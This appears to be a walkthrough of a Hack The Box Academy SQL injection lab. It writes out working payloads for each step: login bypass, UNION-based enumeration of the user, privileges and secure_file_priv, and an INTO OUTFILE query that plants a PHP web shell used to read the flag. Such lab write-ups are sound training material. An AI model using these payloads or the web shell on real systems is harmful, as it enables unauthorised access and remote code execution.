Hack The Box - Academy - SQL Injection Fundamentals
Explore this detailed walkthrough of Hack The Box Academy’s SQL Injection Fundamentals module. Learn effective techniques to exploit SQL Injection vulnerabilities.
Overview: Assess the web application and use a variety of techniques to gain remote code execution and find a flag in the / root directory of the file system. Submit the contents of the flag as your answer.
Introduction to SQL Injection
Links:
SQL Injection Fundamentals
SQL Injection - Cheat Sheet
Assess the web application and use a variety of techniques to gain remote code execution and find a flag in the / root directory of the file system. Submit the contents of the flag as your answer.
1. Bypassing the Login Page with SQL Injection
Begin by visiting the web application’s login page. To bypass authentication, input the following SQL injection payload in the username field:
1
' OR 1=1 -- -
 This payload effectively bypasses the login check, granting us access to the application without valid credentials.
This payload effectively bypasses the login check, granting us access to the application without valid credentials.
2. Testing for SQL Injection in the Search Bar
After logging in, navigate to the Payroll information section and locate the search bar. We can test for SQL injection vulnerabilities by submitting the following payload: 
1
' ORDER BY 1 -- -
 If the page loads successfully without errors, it suggests the search bar is vulnerable to SQL injection. Now, we’ll proceed to determine the number of columns in the underlying query.
If the page loads successfully without errors, it suggests the search bar is vulnerable to SQL injection. Now, we’ll proceed to determine the number of columns in the underlying query.
3. Determining the Column Count
To identify the column count for the SQL query, increment the ORDER BY number until an error is returned. When an error occurs, reduce the count by one—this gives you the number of columns in the query. 

4. Identifying the Current User

With knowledge of the column count, we can perform an In-Band Union-Based SQL injection to retrieve key information, such as the current user:
1
' UNION SELECT 1,2,user(),3,4 -- -
5. Checking User Privileges
To explore the privileges granted to the current user, use the following query:
1
2
' UNION SELECT 1, grantee, privilege_type,is_grantable,3 FROM information_schema.user_privileges
WHERE grantee="'root'@'localhost'"-- -
 If the user has file permissions, we can proceed with attempting file operations.
If the user has file permissions, we can proceed with attempting file operations.
6. Accessing MySQL Directories

Next, check the directories accessible through MySQL by querying the secure_file_priv variable:
1
2
3
' UNION SELECT 1, variable_name, variable_value, 4,5
FROM information_schema.global_variables where
variable_name="secure_file_priv"-- -
If the SECURE_FILE_PRIV value is empty, it indicates that file read/write operations can be performed anywhere on the system.
7. Writing a Web Shell to the Server
We’ll now attempt to write a web shell to the server. Initially, try writing the shell to the default web directory:
1
' UNION SELECT "",'<?php system($_REQUEST[0]); ?>',"", "","" into outfile '/var/www/html/shell.php'-- -
If permission is denied, update the file path to target a different directory, such as the dashboard directory (Payroll Information URL is /dashboard/dashboard.php):
1
' UNION SELECT "",'<?php system($_REQUEST[0]); ?>',"", "","" into outfile '/var/www/html/dashboard/shell.php'-- -
8. Testing the Web Shell
Once the web shell is successfully written, test it by navigating to the URL: 
1
{TARGET_IP}:{TARGET_PORT}/dashboard/shell.php?0=ls
This command list all files in the directory, confirming that the web shell is working.
9. Retrieving the Flag
Enumerate the directories to locate the flag. Once found, use the cat command to display its contents:
1
http://{TARGET_IP}:{TARGET_PORT}/dashboard/shell.php?0=cat%20../../../../flag_cae1dadcd174.txt

Submit the contents of the flag as the answer to complete the challenge.